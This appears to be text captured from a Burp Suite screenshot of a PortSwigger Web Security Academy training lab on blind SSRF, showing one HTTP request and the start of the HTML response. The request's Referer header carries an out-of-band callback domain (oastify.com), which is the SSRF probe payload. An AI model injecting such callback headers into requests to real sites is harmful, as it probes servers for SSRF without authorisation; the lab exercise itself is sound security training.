 Request
Pretty Raw Hex Hackvertor
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a400023035fb01080a3a31700d800ef.web-security-academy.net
3 Cookie: session=dtObZa2QHsDTTB4vd7AKNpM9sVlPQMNh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://n4s6v9blgcjiklbzxkgwasgdt4zvnlba.oastify.com
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4202
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>